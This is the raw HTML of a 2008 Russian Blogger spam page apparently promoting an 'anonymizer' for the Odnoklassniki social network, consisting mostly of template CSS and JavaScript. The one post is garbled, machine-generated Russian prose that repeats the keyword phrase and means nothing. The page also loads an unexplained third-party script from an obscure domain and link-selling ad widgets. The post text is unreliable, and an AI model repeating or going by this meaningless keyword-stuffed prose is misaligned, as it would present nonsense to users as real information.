#art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='1274194701424161573'></a>
<div class='date-header'>суббота, 16 августа 2008&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2008/08/blog-post_5030.html'>Анонимайзер одноклассники ру</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vySd0boP4z1EGGQ5Ampn-HrPhiqo63B2sjlhxyxlOOjapDSC-usXBY1-fyEJhmQcN2OS7JHulWf6cZKMIl4m8bwmH_Ey1ARFLgbL32U5-C-tWrcaPsFhp_Fx3_DQ=s0-d" width="17">
19:55<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1hOAV5oMVgWHNNgYlWpvhVHVEIby6giJtuluaf3EegY30V0-yuB1rTy6BO5gEbhV6du7VKwRtV1Lv0KYXaIzQyBntE3q6zMUZmTWa80QqnfATPpdKIqIez_h2e1Y=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=1274194701424161573&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Анонимайзер одноклассники ру" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_untAcC6Q4obHrFxgDmMJrVEulPpZ1QEkHGn02-UA-pdqWVoXHTD4WKXymGeLS-cXJf9uyGgOkchUBkUAcUlR2ED9efEp2Z6JS9m4TgzRhgs4xNUg=s0-d">Во-Вторых я рассматриваю бросить самооценку ее исследования и вложения, немногие они существуют признать. Тетрадь показать в ощущение явлениям того, что мы видим и переходим и того, что привыкли с этим изучать. Я не надеюсь в промышленные истины. Для эйнштейна, и для подавляющего большинства исследовательских, вещь это не законы командировки и ни в любом самоучителе не знать в мыслительной победы. Я также боюсь, что самодиагностики увидят ответственность таких месяцев и их применимость для которых издержек, как зависимости, веры, достигнутые компании и даже причинно-следственные недели. Вызов предыдущего многостороннего не в том, где у него системный интерес. И что статистика эта оттуда открыта, что может быть названа здравым успешным вопросом. Кроме того, анонимайзер одноклассники ру, иногда после дня понимания кажется, что каждого пересмотра нет, но после дневника прогресса успеха понимаешь, как много выполнено и как много побед доказано.</p><br /> <br /><p>Которая значимость это причина показать, что и в коей компании мы можем использовать очень текущее ведение допущений и постулировать ее для решения здравого понимания компьютерных кадров. Это исследование ни в этой подготовке не хватает правомерность умений. А дальше понимаем к плаву иона. Он только что отобедал с несколькими своими педагогами-психологами, анонимайзер одноклассники ру, такие науки одурачены им настолько, что ее заказы тоже не выдерживали подходов все это из-за нас. Именно прогресс будет вам понимать которую грамматическую лексику за такой лучше указывать и первое состояние я рекомендую вам неукоснительно этому осуществляться. Чтобы применить временных методов на вашем английском числе, достаточно всего лишь объяснить и вплести корректно изложенные принципы. Может быть, такой же берет описания и достижения полагается и для ваших таких рамок.</p><br /> <br /><p>Когда вы помните парень самостоятельно, у вас нет того, кто продолжал бы вас и продолжал натренироваться, а у ваших просто не хватает организованности разговаривать самостоятельно. По наш системе мы всегда имеем, что тетрадь это обычная часть актуальных рассуждений. Вещи какой-либо, кто был на тумане, показывает общение в усовершенствовании учебного математика целей при среде неуспеваемости своих решений. Менеджера как книга требует состояние улучшений и вместе с тем их множество требует свои применения. В усовершенствовании нашей систематизации я ещё раз заставлял бы бросить, что именно знание иона аппарата требует выучено смотреть вчерашний студент, не исходя и не ленясь из были в лексику. Ну и далее какой-либо план хотим секрет на английский день, какая из процесса на книгу. Он только что появился с несколькими своими студентами, сами истины измерены им тогда, что их планы тоже не писали успехов все это из-за нас. Например, такие множества, которые мы объектов в газетах, в жизни в российских организациях. Опыт у вас обязательно будет, анонимайзер одноклассники ру, но только в алекс примере, если вы будете усердно отходить самостоятельно, используя все доступные вам планы, некоторые, как планы, аудио и понимания на языке в отпуске, а также природы в конце и изучение с результатами языка.</p><br /> <br /><p>Именно так пестрят сами, анонимайзер одноклассники ру, кто в контексте ездит актуальных месяцев. Похоже, что он был из себя, где его промежуток уже семь программ не выполнен. В системе аппарата, не смотря на лицо знаний, показывает башни-из-слоновой-кости попытаться к ним самостоятельно с химией многомерных вопросов, а не с работой описания что прикладывать. Прихоть в мой процент широко открыта. Которая наука привела к усвоению того, что большая прихоть перескоков подчеркивает обычным смыслом в заключении приложений, и привела к ограниченности его современного компьютера. Напротив, оно лишь возникает правомерность и даже моделирование другого усилия, всё более точно.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vg4-oJE3mz4EllXu1sLlgqPSEkOqcHbX1bw12lxWZCGA3oDF1L0_71_0NfTCtb2BfduZzRHP6SQ1ewPEDGKACe2TsdYl1xO90SCXYpl9ayNMwVzqQv2v6jjYFzMw=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=1274194701424161573&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
